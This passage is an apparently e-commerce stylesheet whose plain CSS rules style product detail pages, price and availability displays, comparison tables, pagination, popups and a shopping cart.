	border-color:#6799cc #6799cc #6799cc transparent;
}

.catalog-detail-pictures .detail_picture .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.catalog-detail-pictures .more_photo ul li{
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li:hover{
	border:2px solid #fde037;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video{
	border:2px solid #dee0ee;
	background:#dee0ee;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover{
	border:2px solid #575b71;
	background:#575b71;
}

.catalog-detail-pictures .more_photo ul li a{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
	font-size:42px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
	font-size:14px;
	font-weight:700;
	color:#b7bbd3;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a i,
.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a span{
	color:#fff;
}

.catalog-detail-pictures .more_photo ul li a img{
	border:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating table{
	border:none;
}

.catalog-detail .rating table td i{
	font-size:17px;
}

.catalog-detail .rating .star i,
.catalog-detail .rating .star-empty i{
	color:#dee0ee;
}

.catalog-detail .rating .star-voted i{
	color:#f6bc00;
}

.catalog-detail .rating .star-over i{
	color:#ca3507;
}

.catalog-detail .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	border:3px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift:after{
	content:"";
	border-top:9.5px solid transparent;
	border-bottom:9.5px solid transparent;
	border-left:10px solid #fde037;
}

.catalog-detail .catalog-detail-gift .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .catalog-detail-gift .gift-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	text-align:center;
}

.catalog-detail .catalog-detail-gift .gift-text{
	font-size:12px;
	color:#575b71;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	border:none;
}

.catalog-detail .advantages .adv-icon{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	-khtml-border-radius:25px;
	border-radius:25px;
}

.catalog-detail .advantages .adv-icon i,
.catalog-detail .advantages .adv-text{
	color:#8184a1;
}

/***CATALOG_DETAIL_PRICE_BUY***/
.catalog-detail .price_buy_detail{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .catalog-detail-price{
	text-align:center;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price {
	font-size:30px;
	font-weight:700;
	color:#000;
}

.catalog-detail .catalog-detail-price .from,
.catalog-detail .catalog-detail-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent {
	color:#113963;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	font-size:12px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	font-size:21px;
}

.catalog-detail .catalog-detail-price .avl i{
	color:#9cc218;
}

.catalog-detail .catalog-detail-price .not_avl i{
	color:#b7bbd3;
}

.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	background:#6799cc;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-detail .time_buy_clock{
	text-align:center;
}

.catalog-detail .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-detail .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare a,
.catalog-detail .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .compare a:hover,
.catalog-detail .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-detail .compare a.catalog-item-compared,
.catalog-detail .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover i,
.catalog-detail .delay a:hover i{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared i,
.catalog-detail .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover .compare_text,
.catalog-detail .delay a:hover .delay_text{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared .compare_text,
.catalog-detail .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers{
	border:1px solid #dee0ee;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
}

.catalog-detail .offer_block .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .offer_block ul.COLOR li span{
	border:2px solid #fff;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.catalog-detail .offer_block ul.COLOR li span img,
.catalog-detail .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.catalog-detail .offer_block ul li:hover span{
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
}

.catalog-detail .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.catalog-detail .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties .h4{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-detail .catalog-detail-property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail .catalog-detail-property .name,
.catalog-detail .catalog-detail-property .val{
	background:#fff;
}

/***CATALOG_DETAIL_TABS***/
.catalog-detail-element .section ul.tabs li.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-element .section ul.tabs li a{
	text-align:center;
	text-decoration:none;
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a{
	border:2px solid #fde037;
}

.catalog-detail-element .section ul.tabs li.current a{
	background:#fde037;
}

.catalog-detail-element .section ul.tabs li a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-element .section ul.tabs li a .reviews_count{
	font-weight:400;
}

.catalog-detail-element .section ul.tabs li:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog-detail-element .section ul.tabs li.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.catalog-detail-element .section .box{
	background:none;
}

.catalog-detail-element .section .box #video{
	text-align:center;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs .files-docs-item{
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-icon i{
	font-size:35px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i{
	color:#cc9900;
}

.catalog-detail-files-docs .files-docs-name{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-name{
	color:#cc9900;
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-size{
	color:#8184a1;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-store{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail-store .name,
.catalog-detail-store .val{
	background:#fff;
}

/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA_***/
.catalog-detail-offers-list .h3,
.set-constructor-items .h3,
.kit-items .h3,
.related-items .h3,
.bigdata-items .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-detail-offers-list .offers-items .thead > div{
	color:#575b71;
	text-align:left;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	text-align:center;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	font-size:8px;
	line-height:16px;
}

.offers-items .catalog-item .catalog-item-title{
	text-align:left;
}

.offers-items .catalog-item .catalog-item-title .name{
	color:#575b71;
}

.offers-items .catalog-item .catalog-item-title .article{
	font-size:12px;
	color:#a0a4bc;
}

.offers-items .catalog-item .catalog-item-prop{
	text-align:center;
}

.offers-items .catalog-item .item-price .catalog-item-price,
.offers-items .catalog-item .item-price .catalog-item-price-old,
.offers-items .catalog-item .item-price .catalog-item-price-percent,
.offers-items .catalog-item .item-price .catalog-item-no-price{
	font-size:12px;
}

.offers-items .catalog-item .item-price .catalog-item-price{
	font-size:14px;
	line-height:1.3;
}

.offers-items .catalog-item .item-price .unit{
	font-weight:400;
	color:#8184a1;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i,
.offers-items .catalog-item .buy_more small.result.offer-item i{
	font-size:16px;
}

/***CONSTRUCTOR_ITEMS***/
.set-constructor-items .catalog-item-card:before{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	line-height:32px;
	content:"+";
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
}

.set-constructor-items .catalog-item-card.set_element:before{
	content:none;
}

.set-constructor-items .catalog-item-card.set_result:before{
	content:"=";
}

.set-constructor-items .catalog-item-card.set_element,
.set-constructor-items .catalog-item-card.set_result,
.set-constructor-items .catalog-item-card.set_element .catalog-item-info,
.set-constructor-items .catalog-item-card.set_result .catalog-item-info,
.set-constructor-items .catalog-item-card.set_element:hover,
.set-constructor-items .catalog-item-card.set_result:hover,
.set-constructor-items .catalog-item-card.set_element:hover .catalog-item-info,
.set-constructor-items .catalog-item-card.set_result:hover .catalog-item-info{
	border:none;
}

.set-constructor-items .catalog-item-card.set_element:hover,
.set-constructor-items .catalog-item-card.set_result:hover{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.set-constructor-items .catalog-item-card .item-image span{
	text-align:center;
}

.set-constructor-items .catalog-item-card.set_result .item-image i{
	font-size:142px;
	color:#dee0ee;
	text-align:center;
}

.set-constructor-items a.collect_set{
	line-height:1.3;
}

/***CONSTRUCTOR_POPUP***/
.popup-set .popup-window{
	border:none;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.popup-set .popup-window-content-row .popup-window-center-column{
	-moz-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	border-radius:0px 0px 5px 5px;
	background:#fff;
}

.popup-set .popup-window-wait{
	text-align:center;
}

.popup-set .popup-window-wait i{
	font-size:20px;
	color:#b7bbd3;
}

.popup-set .set-constructor-descr{
	color:#575b71;
}

.popup-set .set-constructor-items .last-section{
	-moz-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	border-radius:0px 0px 5px 5px;
	background:#f4f5fd;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other:before{
	content:none;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other{
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other .catalog-item-info{
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty{
	border:1px solid #f4f5fd;
	background:#f4f5fd;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty:hover{
	border:1px solid #f4f5fd;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.popup-set .set-constructor-items .catalog-item-card .item-all-title .item-title{
	font-size:12px;
}

.popup-set .set-constructor-items .catalog-item-card .catalog-item-price{
	font-size:14px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .item-image i{
	font-size:99px;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:32px;
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add:hover{
	color:#000;
	background:#fde037;
}

/***CONSTRUCTOR_POPUP_SLIDER_ARROW_LEFT_RIGHT***/
.popup-set .set_construct_slider_arrow_left .arrow_cont,
.popup-set .set_construct_slider_arrow_right .arrow_cont{
	text-align:center;
	text-decoration:none;
	background:#8184a1;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover{
	background:#fde037;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after{
	border-right:8px solid transparent;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	border-left:8px solid transparent;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before{
	border-bottom:4px solid #575b71;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	border-top:4px solid #575b71;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:before{
	border-bottom:4px solid #bea201;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:after{
	border-top:4px solid #bea201;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont i,
.popup-set .set_construct_slider_arrow_left .arrow_cont i{
	font-size:26px;
	color:#fff;
}

/***COMPARE***/
.compare-list-result .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.compare-list-result .sort a.sortbutton:hover{
	border-bottom:1px dashed transparent;
}

.compare-list-result .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

table.compare-grid{
	border-bottom:1px dotted #dee0ee;
}

table.compare-grid td{
	font-size:11px;
	text-align:center;
}

table.compare-grid td.compare-property{
	font-size:11px;
	font-weight:700;
	text-align:left;
}

table.compare-grid tr.alt td{
	background:#f4f5fd;
}

table.compare-grid td a.compare-title{
	font-size:11px;
	font-weight:700;
	color:#000;
}

table.compare-grid td a.compare-title:hover{
	color:#cc9900;
}

table.compare-grid .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
}

table.compare-grid .catalog-item-price .from,
table.compare-grid .catalog-item-price .unit,
table.compare-grid .item-no-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

table.compare-grid .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

table.compare-grid .catalog-item-price-percent{
	color:#779215;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	font-size:21px;
}

table.compare-grid .available .avl i{
	color:#9cc218;
}

table.compare-grid .available .not_avl i{
	color:#b7bbd3;
}

table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

table.compare-grid .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

table.compare-grid .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

table.compare-grid .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

table.compare-grid .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover i{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed i{
	color:#babed5;
}

table.compare-grid .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover .delay_text{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***PAGINATION***/
.pagination ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pagination ul li.first,
.pagination ul li.last{
	border:1px solid #edeef8;
	background:#edeef8;
}

.pagination ul li:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.pagination ul li.points:hover{
	border:1px solid #dee0ee;
	background:none;
}

.pagination ul li.active{
	border:1px solid #fde037;
	background:#fde037;
}

.pagination ul li a,
.pagination ul li span{
	font-weight:300;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:27px;
}

.pagination ul li.first a,
.pagination ul li.last a{
	color:#8184a1;
}

.pagination ul li:hover a{
	color:#fff;
}

.pagination ul li.active span{
	color:#402a1d;
}

/***TO_TOP***/
a#to_top{
	text-align:center;
	text-decoration:none;
	background:rgba(87, 91, 113, 0.1);
}

a#to_top:hover{
	background:rgba(87, 91, 113, 0.3);
}

a#to_top i{
	font-size:23px;
	color:rgba(255, 255, 255, 0.1);
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a#to_top:hover i{
	color:rgba(255, 255, 255, 0.3);
}

/***MODAL***/
#addItemInCart{
	background:#fff;
}

#addItemInCart .item_image_full{
	text-align:center;
}

#addItemInCart .item_image_full img.item_image{
	border:none;
}

#addItemInCart .item_title{
	text-align:center;
}

/***ADD2BASKET_OFFER***/
.more_options .item_info{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
}

.more_options .item_image{
	background:#fff;
}

.more_options .item_image .img{
	text-align:center;
}

/***MORE_OPTIONS CHOOSE OFFER PROPERTY***/
.more_options .item_block .offer_block td.h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .item_block .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.more_options .item_block .offer_block ul.COLOR li span{
	border:2px solid transparent;
}

.more_options .item_block .offer_block ul.COLOR li span img,
.more_options .item_block .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.more_options .item_block .offer_block ul li:hover span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
}

.more_options .item_block .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.more_options .item_block .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
}

.more_options .item_block .catalog_price .price-normal{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.more_options .item_block .catalog_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.more_options .item_block .catalog_price .price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.more_options .item_block .catalog_price .price-percent{
	color:#113963;
}

.more_options .item_block .catalog_price .no-price{
	font-size:12px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i{
	font-size:21px;
}

.more_options .item_block .catalog_price .avl i{
	color:#9cc218;
}

.more_options .item_block .catalog_price .not_avl i{
	color:#b7bbd3;
}

.more_options .item_block .catalog_price .avl span,
.more_options .item_block .catalog_price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options .catalog-detail-offers-list .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .offers-items .catalog-item{
	background:#fff;
}

/***ORDER_CART***/
.cart-items .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.cart-items .sort a.sortbutton:hover{
	color:#575b71;
	border-bottom:1px dashed transparent;
}

.cart-items .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

.cart-items .clear a.clear_cart{
	line-height:1.3;
}

.cart-items .clear a.clear_cart i{
	font-size:21px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions{
	color:#575b71;
	text-align:left;
}

.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .thead .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	color:#575b71;
}

.cart-items .equipment-order .thead .cart-item-name{
	text-align:left;
}

.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-name{
	text-align:left;
}

.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-name a{
	color:#575b71;
}

.cart-items .equipment .tbody .cart-item-name a:hover{
	color:#cc9900;
}

.cart-items .equipment .tbody .cart-item-price .price{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-price .old-price{
	color:#113963;
	text-decoration:line-through;
}

.cart-items .equipment .tbody .cart-item-price .unit{
	font-size:12px;
}

.cart-items .equipment .tbody .cart-item-summa{
	color:#000;
}

